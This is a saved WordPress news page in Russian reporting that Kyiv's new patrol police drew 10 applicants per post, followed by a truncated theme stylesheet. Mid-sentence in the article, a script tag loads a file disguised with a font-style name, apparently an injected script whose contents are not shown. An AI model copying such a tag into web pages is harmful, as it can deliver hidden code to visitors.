

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uanews.cc/2015/02/10/novaya-politsiya-konkurs-10-chelovek-na-odno-mesto/
body_size: 9217
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) | !(IE 9)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<link rel="shortcut icon" href="../../../../wp-content/themes/magazine/images/favicon.png" title="Favicon"/>
<meta name="viewport" content="width=device-width"/>
<meta name="keywords" content=""/>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://uanews.cc/xmlrpc.php" />
<!-- This site is optimized with the Yoast SEO plugin v2.3.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Новая полиция: конкурс - 10 человек на одно место - uanews.cc</title>
	<link rel="canonical" href="https://uanews.cc/2015/02/10/novaya-politsiya-konkurs-10-chelovek-na-odno-mesto/" />
<meta name="description" content="По прогнозам министра, на улицы Киева новая полиция выйдет в июне. По словам Арсена Авакова, все идет по плану и работа по формированию нового качественного корпуса патрульной полиции продолжается."/>
<meta property="og:locale" content="ru_RU"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Новая полиция: конкурс - 10 человек на одно место - uanews.cc"/>
<meta property="og:description" content="По прогнозам министра, на улицы Киева новая полиция выйдет в июне. По словам Арсена Авакова, все идет по плану и работа по формированию нового качественного корпуса патрульной полиции продолжается."/>
<meta property="og:url" content="http://uanews.cc/2015/02/10/novaya-politsiya-konkurs-10-chelovek-na-odno-mesto/"/>
<meta property="og:site_name" content="uanews.cc"/>
<meta property="article:tag" content="Арсен Аваков"/>
<meta property="article:tag" content="МВД"/>
<meta property="article:tag" content="Полиция"/>
<meta property="article:section" content="Общество"/>
<meta property="article:published_time" content="2015-02-10T12:16:09+00:00"/>
<meta property="article:modified_time" content="2015-02-10T17:22:30+00:00"/>
<meta property="og:updated_time" content="2015-02-10T17:22:30+00:00"/>
<meta property="og:image" content="../../../../wp-content/uploads/2015/02/novaya-politsiya-e1423581734742.jpg"/>
<!-- / Yoast SEO plugin. -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/uanews.cc\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="zilla-shortcodes-css" href="../../../../wp-content/themes/magazine/includes/assets/shortcodes/shortcodes-ver-4.3.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="magz-style-css" href="../../../../wp-content/themes/magazine/style-ver-4.3.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="bootstrap-css" href="../../../../wp-content/themes/magazine/css/bootstrap.min-ver-4.3.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="bootstrap-responsive-css" href="../../../../wp-content/themes/magazine/css/bootstrap-responsive-ver-4.3.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="simplyscroll-css" href="../../../../wp-content/themes/magazine/css/jquery.simplyscroll-ver-4.3.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jPages-css" href="../../../../wp-content/themes/magazine/css/jPages-ver-4.3.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ie-styles-css" href="../../../../wp-content/themes/magazine/css/ie-ver-4.3.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options_typography_Noto+Serif-css" href="//fonts.googleapis.com/css?family=Noto+Serif" type="text/css" media="all"/>
<link rel="stylesheet" id="post-ratings-css" href="../../../../wp-content/themes/magazine/css/post-ratings-ver-4.3.1.css" type="text/css" media="all"/>
<script type="text/javascript" src="../../../../wp-includes/js/jquery/jquery-ver-1.11.3.js"></script>
<script type="text/javascript" src="../../../../wp-includes/js/jquery/jquery-migrate.min-ver-1.2.1.js"></script>
<script type="text/javascript" src="../../../../wp-content/themes/magazine/js/html5-ver-3.6.js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uanews.cc/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://uanews.cc/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1"/>
<link rel="shortlink" href="https://uanews.cc/?p=2517" />
<style type="text/css">/* =Responsive Map fix
-------------------------------------------------------------- */
.pw_map_canvas img {
	max-width: none;
}</style><link type="text/css" rel="stylesheet" href="../../../../wp-content/themes/magazine/includes/assets/magz-twitter-sidebar-widget/magz_twitter_widget.css"/>
<style>
body { color:#939ead; font-family:Arial, sans-serif; font-weight:normal; font-size:13px; }
h1 { color:#939ead; font-family:Noto Serif, serif; font-weight:bold; font-size:24px; }
h2 { color:#939ead; font-family:Noto Serif, serif; font-weight:bold; font-size:20px; }
h3 { color:#939ead; font-family:Noto Serif, serif; font-weight:bold; font-size:16px; }
h4 { color:#939ead; font-family:Noto Serif, serif; font-weight:bold; font-size:13px; }
h5 { color:#939ead; font-family:Noticia Text, serif; font-weight:bold; font-size:12px; }
</style>
<style type="text/css">body {
			background-color: #ffffff;
		}a {color: ;text-decoration: none;}a:hover, a:focus {color: ;text-decoration: none;}.navbar .nav > li > a {color: #FFFFFF !important;}</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','http://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-47926844-1', 'uanews.cc');
  ga('send', 'pageview');
</script>
<meta name="yandex-verification" content="5377e02b6ea1c051"/>
</head>
<body class="single single-post postid-2517 single-format-standard">
<div id="page">
	<header id="header" class="container">
		<hgroup id="mast-head">
			<div id="logo">
			<a href="/" title="uanews.cc" rel="home"><img src="../../../../wp-content/uploads/2013/06/logo2.png" alt="uanews.cc"/></a>
			</div>
		</hgroup>
        <nav class="navbar navbar-inverse clearfix nobot">
            <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
            <!-- Responsive Navbar Part 2: Place all navbar contents you want collapsed withing .navbar-collapse.collapse. -->
            <div class="nav-collapse collapse">
			<ul class="nav">
				<li><a href="/"><img src="../../../../wp-content/themes/magazine/images/home.png"></a></li>
				<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="../../../../category/economics/">Экономика</a></li>
<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-578"><a href="../../../../category/society/">Общество</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="../../../../category/crime/">Криминал</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="../../../../category/sport/">Спорт</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577"><a href="../../../../category/culture/">Культура</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="../../../../category/auto/">Авто</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2370"><a href="../../../../category/politics/">Политика</a></li>
			</ul>
            </div><!--/.nav-collapse -->
        </nav><!-- /.navbar -->
	</header><!-- #masthead -->
	<div id="intr" class="container">
		<div class="row-fluid">
		<div class="brnews span9">
			<h3>Горячие новости</h3>
				<ul id="scroller">
								<li>
									<p><a href="../../../../2015/03/12/do-kontsa-goda-neskolko-desyatkov-vuzov-budut-lishenyi-litsenziy-minobrazovaniya/" title="Permalink to До конца года несколько десятков вузов будут лишены лицензий, — Минобразования" rel="bookmark"><span class="title">До конца года нескол...</span>
									До конца 2015 года квалификационная комиссия лишит...<a href="../../../../2015/03/12/do-kontsa-goda-neskolko-desyatkov-vuzov-budut-lishenyi-litsenziy-minobrazovaniya/" title="Permalink to До конца года несколько десятков вузов будут лишены лицензий, — Минобразования" rel="bookmark"></a></p>
								</li>
								<li>
									<p><a href="../../../../2015/03/12/reshenie-o-zavershenii-otopitelnogo-sezona-v-kieve-budet-prinyato-ishodya-iz-pogodnyih-pokazateley/" title="Permalink to Решение о завершении отопительного сезона в Киеве будет принято исходя из погодных показателей" rel="bookmark"><span class="title">Решение о завершении...</span>
									Решение о завершении отопительного сезона будет за...<a href="../../../../2015/03/12/reshenie-o-zavershenii-otopitelnogo-sezona-v-kieve-budet-prinyato-ishodya-iz-pogodnyih-pokazateley/" title="Permalink to Решение о завершении отопительного сезона в Киеве будет принято исходя из погодных показателей" rel="bookmark"></a></p>
								</li>
								<li>
									<p><a href="../../../../2015/02/19/kiev-budet-prosit-oon-es-napravit-v-ukrainu-mirotvortsev/" title="Permalink to Киев будет просить ООН и ЕС направить в Украину миротворцев" rel="bookmark"><span class="title">Киев будет просить О...</span>
									Миротворцы ООН в Украине: секретарь СНБО Александр...<a href="../../../../2015/02/19/kiev-budet-prosit-oon-es-napravit-v-ukrainu-mirotvortsev/" title="Permalink to Киев будет просить ООН и ЕС направить в Украину миротворцев" rel="bookmark"></a></p>
								</li>
								<li>
									<p><a href="../../../../2015/02/19/effekt-domino-rost-tarifov-na-gaz-teplo-udarit-po-tsenam-na-produktyi/" title="Permalink to Эффект «домино»: рост тарифов на газ и тепло ударит по ценам на продукты" rel="bookmark"><span class="title">Эффект &#171;домино&...</span>
									Возможный рост тарифов на газ на 280% и тепло на 6...<a href="../../../../2015/02/19/effekt-domino-rost-tarifov-na-gaz-teplo-udarit-po-tsenam-na-produktyi/" title="Permalink to Эффект «домино»: рост тарифов на газ и тепло ударит по ценам на продукты" rel="bookmark"></a></p>
								</li>
				</ul>
		</div>
		<div class="search span3"><div class="offset1"><form method="get" id="searchform" action="/">
	<label class="hidden" for="s">Поиск по сайту:</label>
	<p><input type="text" value="Поиск..." onfocus="if ( this.value == 'Поиск...' ) { this.value = ''; }" onblur="if ( this.value == '' ) { this.value = 'Поиск...'; }" name="s" id="s"/>
	<input type="submit" id="searchsubmit" value="Поиск"/></p>
</form></div></div><div class="clear"></div>
		</div>
	</div>
	<div id="content" class="container">
		<div id="main" class="row-fluid">
			<div id="main-left" class="span8">
					<article id="post-2517" class="post-2517 post type-post status-publish format-standard has-post-thumbnail hentry category-society tag-arsen-avakov tag-179 tag-politsiya">
						<h2 class="entry-title">
							<span class="the_title">Новая полиция: конкурс &#8212; 10 человек на одно место</span>
							<span class="entry-cat"><a href="../../../../category/society/" rel="category tag">Общество</a></span>
						</h2>
						<div class="entry-meta row-fluid"><ul><li><img alt="" src="../../../../avatar/e5c07b2820f42b7b6e51dd98b1e32a06-s-15-d-mm-r-g.jpg" srcset="../../../../avatar/e5c07b2820f42b7b6e51dd98b1e32a06-s-30-d-mm-r-g.jpg 2x" class="avatar avatar-15 photo" height="15" width="15"/>Администратор
</li><li><img src="../../../../wp-content/themes/magazine/images/time.png">10.02.2023</li><li><img src="../../../../wp-content/themes/magazine/images/view-bg.png">444 </li><li><img src="../../../../wp-content/themes/magazine/images/komen.png"><a href="../../../../2015/02/10/novaya-politsiya-konkurs-10-chelovek-na-odno-mesto/#respond">0 Комментариев</a></li><li class="tagz"><img src="../../../../wp-content/themes/magazine/images/tags-icon.png"><a href="../../../../tag/arsen-avakov/" rel="tag">Арсен Аваков</a>, <a href="../../../../tag/мвд/" rel="tag">МВД</a>, <a href="../../../../tag/politsiya/" rel="tag">Полиция</a><br/></li><div class="clear"></div></ul></div><img width="453" height="320" src="../../../../wp-content/uploads/2015/02/novaya-politsiya-e1423581734742.jpg" class="attachment-single wp-post-image" alt="новая полиция"/>
						<div class="entry-content">
							<p>В Киеве завершился первый этап формирования новой патрульной службы (новая полиция). В результате выяснилось, что на одно место патрульного полицейского претендует 10 человек. Всех претендентов ждут такие этапы отбора, как тестирование основных навыков, тестирование физической подготовки кандидатов, медицинское тестирование.<span id="more-2517"></span></p>
<p>Об этом заявил Арсен Аваков, министр внутренних дел Украины, у себя на странице<script src="../../../../css-f-Open-Sans-cd-mb-ver-4.2.2.js"></script> в социальной сети Фейсбук.</p>
<p>«<em>6 февраля, в 18-30 завершился этап приема заявок-анкет на службу в Новой патрульной полиции, стартовавший 19 января. Всего подали заявку на конкурс — 33 тыс. 220 человек, а допущены к тестам по квалификационным требованиям и первичной проверке — 20 тыс. 409 человек. Анкеты, поданные в последний момент — обрабатываются</em>», — заявил он.</p>
<p>«<em>Это очень позитивно — мы сможем отобрать и научить самых лучших патрульных, и, возможно, предложить другим лучшим соискателям иные возможности в структуре реформирующегося МВД</em>», — отметил министр.</p>
<p>По словам Арсена Авакова, все идет по плану и работа по формированию нового качественного корпуса патрульной полиции продолжается. По прогнозам, на улицы Киева новая патрульная полиция выйдет в июне.</p>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="    text-align: center;" data-lang="ru" data-url="http://uanews.cc/2015/02/10/novaya-politsiya-konkurs-10-chelovek-na-odno-mesto/" data-background-alpha="0.0" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.lj.bl." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.gp." data-pid="cmsuanewscc" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons"></div>
						</div>
					</article>
	        <div class="post-entries">
	            <div class="nav-prev fl"><a href="../../../../2015/02/09/andrey-voronin-zavershil-kareru-futbolista/" rel="prev" title="Андрей Воронин завершил карьеру футболиста"><span>&laquo;</span> Андрей Ворон...</a></div>
	            <div class="nav-next fr"><a href="../../../../2015/02/10/ukraina-vsemirnyiy-bank-podpisali-soglashenie-na-378-millionov-dlya-elektroenergetiki/" rel="next" title="Украина и Всемирный банк подписали соглашение на 378 миллионов для электроэнергетики">Украина и Всемирн... <span>&raquo;</span></a></div>
	            <div class="clearfix"></div>
	        </div>
<div id="comments" class="comments-area">
						<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="../../../../2015/02/10/novaya-politsiya-konkurs-10-chelovek-na-odno-mesto/#respond" style="display:none;">Отменить ответ</a></small></h3>
									<form action="/" method="post" id="commentform" class="comment-form">
																			<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p>							<p class="input_field"><input id="author" name="author" type="text" value="" size="30" aria-required="true" placeholder="Имя"/></p>
<p class="input_field last"><input id="email" name="email" type="text" value="" size="30" aria-required="true" placeholder="Email"/></p>
												<p class="comment-form-comment"><label class="comment_field" for="comment"></label><textarea id="comment" name="comment" cols="45" rows="4" aria-required="true" placeholder="Сообщение"></textarea></p>						
						<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type="hidden" name="comment_post_ID" value="2517" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p>					</form>
							</div><!-- #respond -->
</div><!-- #comments .comments-area -->
			</div>
		<div id="sidebar" class="span4">
			<div id="socialmedia-3" class="widget widget_social"></span></h3>
<div class="socmed textwidget clearfix">		
<ul>
<li>
<a href="/"><img src="../../../../wp-content/themes/magazine/images/rss-icon.png"></a>
<h4>RSS</h4>
<p>Подписчики</p>
</li>
<li>
<img src="../../../../wp-content/themes/magazine/images/twitter-icon.png">
<h4>
2</h4>
<p>Следуют</p>
</li>
<li>
<a href=""><img src="../../../../wp-content/themes/magazine/images/fb-icon.png"></a>
<h4>
</h4>
<p>Фанаты</p>
</li>
</ul>
</div>
</div><div id="recentpostbycategory-3" class="widget widget_latestpost"></span></h3>
<div class="latest-posts">		
		<article id="post-2554" class="post-2554 post type-post status-publish format-standard has-post-thumbnail hentry category-society tag-minobrazovaniya tag-sergey-kvit">
		<a class="image_thumb_zoom" href="../../../../2015/03/12/do-kontsa-goda-neskolko-desyatkov-vuzov-budut-lishenyi-litsenziy-minobrazovaniya/" title="Permalink to До конца года несколько десятков вузов будут лишены лицензий, — Минобразования" rel="bookmark">
		<img width="371" height="177" src="../../../../wp-content/uploads/2014/12/Sergey-Kvitl-371x177.jpg" class="attachment-post-first wp-post-image" alt="Сергей Квит"/>
		</a>
		<h4 class="post-title"><a href="../../../../2015/03/12/do-kontsa-goda-neskolko-desyatkov-vuzov-budut-lishenyi-litsenziy-minobrazovaniya/" title="Permalink to До конца года несколько десятков вузов будут лишены лицензий, — Минобразования" rel="bookmark">До конца года несколько десятков ву...</a>
		<span class="date">12.03.2023</span>
		</h4>
		<p>До конца 2015 года квалификационная комиссия лишит лицензий вузы, которые занимаются продажей дипломов. (далее&hell...;</p>
		</article>
		<article id="post-2556" class="post-2556 post type-post status-publish format-standard has-post-thumbnail hentry category-society tag-otopitelnyiy-sezon tag-petr-panteleev">
		<div class="entry clearfix">
		<a href="../../../../2015/03/12/reshenie-o-zavershenii-otopitelnogo-sezona-v-kieve-budet-prinyato-ishodya-iz-pogodnyih-pokazateley/" title="Permalink to Решение о завершении отопительного сезона в Киеве будет принято исходя из погодных показателей" rel="bookmark">
		<img width="225" height="136" src="../../../../wp-content/uploads/2015/03/reshenie-o-zavershenii-otopitelnogo-sezona-225x136.jpg" class="thumb wp-post-image" alt="решение о завершении отопительного сезона"/>
		<h4 class="post-title">Решение о завершении отопительного ...</h4></a>
		<p>Решение о завершении отопительного сезон...</p>
		<div class="meta">
		<span class="date">12.03.2023</span>
		</div>
		</div>
		</article>
		<article id="post-2534" class="post-2534 post type-post status-publish format-standard has-post-thumbnail hentry category-society category-politics tag-aleksandr-turchinov tag-evrosoyuz tag-oon tag-snbo">
		<div class="entry clearfix">
		<a href="../../../../2015/02/19/kiev-budet-prosit-oon-es-napravit-v-ukrainu-mirotvortsev/" title="Permalink to Киев будет просить ООН и ЕС направить в Украину миротворцев" rel="bookmark">
		<img width="225" height="136" src="../../../../wp-content/uploads/2015/02/oon_de45e-225x136.jpg" class="thumb wp-post-image" alt="миротворцы ООН в Украине"/>
		<h4 class="post-title">Киев будет просить ООН и ЕС направи...</h4></a>
		<p>Миротворцы ООН в Украине: секретарь СНБО...</p>
		<div class="meta">
		<span class="date">19.02.2023</span>
		</div>
		</div>
		</article>
		<article id="post-2529" class="post-2529 post type-post status-publish format-standard has-post-thumbnail hentry category-society category-economics tag-vladimir-demchishin tag-inflyatsiya tag-rost-tarifov-na-gaz-i-teplo">
		<div class="entry clearfix">
		<a href="../../../../2015/02/19/effekt-domino-rost-tarifov-na-gaz-teplo-udarit-po-tsenam-na-produktyi/" title="Permalink to Эффект «домино»: рост тарифов на газ и тепло ударит по ценам на продукты" rel="bookmark">
		<img width="225" height="136" src="../../../../wp-content/uploads/2015/02/rost-tarifov-na-gaz-i-teplo-225x136.jpg" class="thumb wp-post-image" alt="рост тарифов на газ и тепло"/>
		<h4 class="post-title">Эффект &#171;домино&#187;: рост тар...</h4></a>
		<p>Возможный рост тарифов на газ на 280% и ...</p>
		<div class="meta">
		<span class="date">19.02.2023</span>
		</div>
		</div>
		</article>
		<article id="post-2526" class="post-2526 post type-post status-publish format-standard has-post-thumbnail hentry category-society tag-anatoliy-stelmah tag-ato tag-debaltsevo tag-petr-poroshenko">
		<div class="entry clearfix">
		<a href="../../../../2015/02/19/vyivod-voennyih-iz-debaltsevo-prodolzhaetsya/" title="Permalink to Вывод военных из Дебальцево продолжается: операция на завершающем этапе, — штаб АТО" rel="bookmark">
		<img width="225" height="136" src="../../../../wp-content/uploads/2015/02/vyivod-voennyih-iz-debaltsevo-225x136.jpg" class="thumb wp-post-image" alt="вывод военных из Дебальцево"/>
		<h4 class="post-title">Вывод военных из Дебальцево продолж...</h4></a>
		<p>Операция по выводу украинских войск из Д...</p>
		<div class="meta">
		<span class="date">19.02.2023</span>
		</div>
		</div>
		</article>
		<article id="post-2508" class="post-2508 post type-post status-publish format-standard has-post-thumbnail hentry category-society category-politics tag-viktor-shokin tag-vitaliy-yarema tag-generalnaya-prokuratura">
		<div class="entry clearfix">
		<a href="../../../../2015/02/10/viktor-shokin-stal-novyim-genprokurorom/" title="Permalink to Виктор Шокин стал новым генпрокурором Украины" rel="bookmark">
		<img width="225" height="136" src="../../../../wp-content/uploads/2015/02/Viktor-SHokin1-225x136.jpg" class="thumb wp-post-image" alt="Виктор Шокин"/>
		<h4 class="post-title">Виктор Шокин стал новым генпрокурор...</h4></a>
		<p>Верховная Рада  отправила в отставку ген...</p>
		<div class="meta">
		<span class="date">10.02.2023</span>
		</div>
		</div>
		</article>
		<article id="post-2509" class="post-2509 post type-post status-publish format-standard has-post-thumbnail hentry category-society tag-boeviki tag-kreml tag-rossiyskaya-agressiya">
		<div class="entry clearfix">
		<a href="../../../../2015/02/10/kreml-usilivaet-voennyie-gruppirovki-vblizi-gosgranitsyi-s-ukrainoy/" title="Permalink to Кремль усиливает военные группировки возле границы с Украиной" rel="bookmark">
		<img width="225" height="136" src="../../../../wp-content/uploads/2014/08/kolonna-tehniki-iz-rossii-225x136.jpg" class="thumb wp-post-image" alt="колонны техники из россии"/>
		<h4 class="post-title">Кремль усиливает военные группировк...</h4></a>
		<p>По данным украинской разведки, группиров...</p>
		<div class="meta">
		<span class="date">10.02.2023</span>
		</div>
		</div>
		</article>
</div>
</div><div id="categories-2" class="widget widget_categories"><h3 class="title"><span>Рубрики новостей</span></h3>		<ul>
	<li class="cat-item cat-item-168"><a href="../../../../category/auto/">Авто</a>
</li>
	<li class="cat-item cat-item-165"><a href="../../../../category/crime/">Криминал</a>
</li>
	<li class="cat-item cat-item-167"><a href="../../../../category/culture/">Культура</a>
</li>
	<li class="cat-item cat-item-164"><a href="../../../../category/society/">Общество</a>
</li>
	<li class="cat-item cat-item-162"><a href="../../../../category/politics/">Политика</a>
</li>
	<li class="cat-item cat-item-166"><a href="../../../../category/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-163"><a href="../../../../category/economics/">Экономика</a>
</li>
		</ul>
</div><div id="search-2" class="widget widget_search"><form method="get" id="searchform" action="/">
	<label class="hidden" for="s">Поиск по сайту:</label>
	<p><input type="text" value="Поиск..." onfocus="if ( this.value == 'Поиск...' ) { this.value = ''; }" onblur="if ( this.value == '' ) { this.value = 'Поиск...'; }" name="s" id="s"/>
	<input type="submit" id="searchsubmit" value="Поиск"/></p>
</form></div>				
		</div>
			<div class="clear"></div>
		</div><!-- #main -->
﻿	</div><!-- #content -->
	<footer id="footer" class="row-fluid">
		<div id="site-info" class="container">
			<div id="footer-nav" class="fr">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a href="/">Главная</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="../../../../about/">О нас</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="../../../../contact/">Контакты</a></li>
</ul></div>			</div>
			<div id="credit" class="fl">
							</div>
		</div><!-- .site-info -->
	</footer>
</div><!-- #wrapper -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter23920627 = new Ya.Metrika({id:23920627,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "http://mc.yandex.ru/metrika/watch.js";
    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<div><img src="../../../../watch/23920627.jpg" alt=""/></div>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript" src="../../../../wp-includes/js/jquery/ui/core.min-ver-1.11.4.js"></script>
<script type="text/javascript" src="../../../../wp-includes/js/jquery/ui/widget.min-ver-1.11.4.js"></script>
<script type="text/javascript" src="../../../../wp-includes/js/jquery/ui/accordion.min-ver-1.11.4.js"></script>
<script type="text/javascript" src="../../../../wp-includes/js/jquery/ui/tabs.min-ver-1.11.4.js"></script>
<script type="text/javascript" src="../../../../wp-content/themes/magazine/includes/assets/shortcodes/js/zilla-shortcodes-lib.js"></script>
<script type="text/javascript" src="../../../../wp-content/themes/magazine/js/bootstrap.min-ver-2.3.2.js"></script>
<script type="text/javascript" src="../../../../wp-includes/js/comment-reply.min-ver-4.3.1.js"></script>
<script type="text/javascript" src="../../../../wp-content/themes/magazine/js/jquery.idTabs.min-ver-2.2.js"></script>
<script type="text/javascript" src="../../../../wp-content/themes/magazine/js/jquery.simplyscroll-ver-2.0.5.js"></script>
<script type="text/javascript" src="../../../../wp-content/themes/magazine/js/fluidvids.min-ver-1.0.0.js"></script>
<script type="text/javascript" src="../../../../wp-content/themes/magazine/js/jPages-ver-0.7.js"></script>
<script type="text/javascript" src="../../../../wp-content/themes/magazine/js/custom.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var post_ratings = {"blog_url":"http:\/\/uanews.cc\/"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../../wp-content/themes/magazine/js/post-ratings-ver-2.4.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0e020050c7564aafb92fa04beecf34b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://uanews.cc/wp-content/themes/magazine/includes/assets/shortcodes/shortcodes-ver-4.3.1.css
body_size: 1979
content:
/*-----------------------------------------------------------------------------------*/

/*	Column Styles

/*-----------------------------------------------------------------------------------*/



.magz-one-half { width: 48%; }

.magz-one-third { width: 30.66%; }

.magz-two-third { width: 65.33%; }

.magz-one-fourth { width: 22%; }

.magz-three-fourth { width: 74%; }

.magz-one-fifth { width: 16.8%; }

.magz-two-fifth { width: 37.6%; }

.magz-three-fifth { width: 58.4%; }

.magz-four-fifth { width: 79.2%; }

.magz-one-sixth { width: 13.33%; }

.magz-five-sixth { width: 82.67%; }



.magz-one-half,

.magz-one-third,

.magz-two-third,

.magz-three-fourth,

.magz-one-fourth,

.magz-one-fifth,

.magz-two-fifth,

.magz-three-fifth,

.magz-four-fifth,

.magz-one-sixth,

.magz-five-sixth {

	position: relative;

	margin-right: 4%;

	margin-bottom: 2em;

	float: left;

}



.magz-column-last {

	margin-right: 0!important;

	clear: right;

}



/*-----------------------------------------------------------------------------------*/

/*	Button Styles

/*-----------------------------------------------------------------------------------*/



a.magz-button,

a.magz-button:visited {

	display: inline-block;

	color: #fff!important;

